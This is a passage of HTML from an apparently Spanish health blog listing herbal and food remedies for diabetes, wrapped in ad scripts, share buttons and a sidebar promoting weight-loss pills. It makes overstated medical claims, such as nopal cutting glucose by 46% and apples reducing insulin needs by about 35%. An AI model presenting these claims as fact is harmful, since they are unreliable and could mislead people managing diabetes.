     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>En un estudio, se demostr&oacute; que el consumo del nopal ayuda a los diab&eacute;ticos a reducir el nivel de glucosa en su sangre hasta por 46%. Adem&aacute;s, descubrieron que entre los cactos, el nopal da los mejores resultados ya que ayuda a reducir los niveles de colesterol malo en el cuerpo mientras optimiza los niveles de colesterol bueno.</p>
<h2><strong>Ar&aacute;ndano Mirtilo</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5933" src="https://mentecuerposano.com/wp-content/uploads/2017/02/Ara%CC%81ndano-mirtilo.jpg" alt="" width="800" height="551"></p>
<p>Esta poderosa hierba es conocida por ser &uacute;til para estabilizar los niveles de insulina en el cuerpo. Se cree que las <strong>hojas </strong>de ar&aacute;ndano mirtilo son efectivas para bajar los niveles de az&uacute;car adem&aacute;s de reducir los riesgos de padecer diabetes en un futuro. Normalmente, un t&eacute; hecho con un manojo de ar&aacute;ndanos mirtilo es efectivo para reducir el az&uacute;car en la sangre.</p>
<h2><strong>Ajo&nbsp;</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5932" src="https://mentecuerposano.com/wp-content/uploads/2017/02/ajo.jpg" alt="" width="800" height="538" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/ajo.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/ajo-300x202.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/ajo-768x516.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/ajo-696x468.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/ajo-625x420.jpg 625w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Esta planta es conocida por sus efectos hipogluc&eacute;micos. Contiene compuestos potentes como la alicina que eficientemente controla los niveles excesivos de glucosa en la sangre. La alicina es el compuesto responsable por el sabor y olor del ajo.</p>
<p>Adem&aacute;s, el ajo tiene un fuerte efecto en la estimulaci&oacute;n de la producci&oacute;n de insulina de c&eacute;lulas beta, lo cual ayuda a combatir los altos niveles de az&uacute;car en la sangre. El contenido antioxidante del ajo es beneficioso para eliminar radicales libres, los cuales cuando se dejan sin tratar contribuyen en el desarrollo de cardiopat&iacute;as, c&aacute;ncer y por supuesto diabetes.</p>
<h2><strong>&nbsp;</strong><strong>Cebolla&nbsp;</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5935" src="https://mentecuerposano.com/wp-content/uploads/2017/02/cebolla.jpg" alt="" width="800" height="532" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/cebolla.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/cebolla-300x200.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/cebolla-768x511.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/cebolla-696x463.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/cebolla-632x420.jpg 632w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Cuando la gente habla del ajo, normalmente sigue la cebolla. Al igual que el ajo, la cebolla tiene un fuerte efecto para tratar y prevenir la diabetes. La cebolla contiene altas concentraciones de flavonoides que se cree que tienen efectos positivos para optimizar los niveles de az&uacute;car en la sangre. Algunos investigadores afirman que el consumo de la cebolla cruda puede reducir significativamente el nivel de az&uacute;car en diab&eacute;ticos de tipo 1 y 2.</p>
<h2><strong>Manzanas</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5940" src="https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas.jpg" alt="" width="800" height="569" srcset="https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas.jpg 800w, https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas-300x213.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas-768x546.jpg 768w, https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas-696x495.jpg 696w, https://mentecuerposano.com/wp-content/uploads/2017/02/manzanas-591x420.jpg 591w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Esta fruta es probablemente uno de los alimentos m&aacute;s seguros y beneficiosos que puedes comer si eres diab&eacute;tico. Contiene altos niveles de fibra soluble que es buena para la gente que sufre de diabetes tipo 2.&nbsp; Su contenido de pectina es vital para regular el nivel de glucosa en la sangre liberando el az&uacute;car m&aacute;s gradualmente en el torrente sangu&iacute;neo. La pectina, que normalmente se encuentra en la pulpa y c&aacute;scara, sirve como desintoxicante para el cuerpo porque produce &aacute;cido galactur&oacute;nico. Este tipo de &aacute;cido es capaz de eliminar sustancias t&oacute;xicas del torrente sangu&iacute;neo reduciendo el requisito de insulina por m&aacute;s o menos 35%.</p>
<p>Adem&aacute;s de su capacidad de regular las deposiciones y niveles de az&uacute;car, el consumo de manzanas tambi&eacute;n es &uacute;til para mejorar la sanaci&oacute;n de heridas. Se conoce que su contenido de fibra posee efectos antiinflamatorios que ayudan a los diab&eacute;ticos a recuperarse de infecciones r&aacute;pidamente.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<h1><strong>Nota de seguridad:</strong></h1>
<p>Por supuesto, si ya tomas insulina u otros medicamentos hipogluc&eacute;micos para controlar tus niveles de az&uacute;car en la sangre, deber&iacute;as estar consciente de c&oacute;mo pueden interactuar estos remedios con los medicamentos. Lo m&aacute;s inteligente es consultar con tu m&eacute;dico con anticipaci&oacute;n. Al igual que con el resto de este sitio, esta p&aacute;gina no ofrece consejos m&eacute;dicos, ni es sustituto para la evaluaci&oacute;n de un profesional, adem&aacute;s no se recomienda la automedicaci&oacute;n.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="5927" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=10+remedios+de+hierbas+para+la+diabetes&url=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" data-link="https://twitter.com/intent/tweet?text=10+remedios+de+hierbas+para+la+diabetes&url=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/hombre-revela-lo-que-acabo-con-la-atraccion/">Hombres revelan la Única cosa que una chica muy atractiva les dijo, que acabó con la atracción inmediatamente</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/hierbas-para-fibromialgia/">10 hierbas para el tratamiento de la fibromialgia</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/vivian/">Vivian</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vivian"></span><meta itemprop="datePublished" content="2017-02-15T21:02:25+00:00"><meta itemprop="dateModified" content="2017-02-15T23:50:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/hierbas-para-diabetes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="10 remedios de hierbas para la diabetes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="523"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hierbas-para-diabetes/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='5927' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61372ff59a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_696a30fbdef18_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_696a30fbdef18" ><script>var block_td_uid_3_696a30fbdef18 = new tdBlock();
block_td_uid_3_696a30fbdef18.id = "td_uid_3_696a30fbdef18";
block_td_uid_3_696a30fbdef18.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696a30fbdef18_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696a30fbdef18_rand","tdc_css_class_style":"td_uid_3_696a30fbdef18_rand_style"}';
block_td_uid_3_696a30fbdef18.td_column_number = "1";
block_td_uid_3_696a30fbdef18.block_type = "td_block_1";
block_td_uid_3_696a30fbdef18.post_count = "5";
block_td_uid_3_696a30fbdef18.found_posts = "815";
block_td_uid_3_696a30fbdef18.header_color = "#";
block_td_uid_3_696a30fbdef18.ajax_pagination_infinite_stop = "";
block_td_uid_3_696a30fbdef18.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_696a30fbdef18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_696a30fbdef18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_696a30fbe1bf3_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_696a30fbe1bf3" ><script>var block_td_uid_4_696a30fbe1bf3 = new tdBlock();
block_td_uid_4_696a30fbe1bf3.id = "td_uid_4_696a30fbe1bf3";
block_td_uid_4_696a30fbe1bf3.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696a30fbe1bf3_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696a30fbe1bf3_rand","tdc_css_class_style":"td_uid_4_696a30fbe1bf3_rand_style"}';
block_td_uid_4_696a30fbe1bf3.td_column_number = "1";
block_td_uid_4_696a30fbe1bf3.block_type = "td_block_1";
block_td_uid_4_696a30fbe1bf3.post_count = "0";
block_td_uid_4_696a30fbe1bf3.found_posts = "0";
block_td_uid_4_696a30fbe1bf3.header_color = "#";
block_td_uid_4_696a30fbe1bf3.ajax_pagination_infinite_stop = "";
block_td_uid_4_696a30fbe1bf3.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_696a30fbe1bf3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_696a30fbe1bf3 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
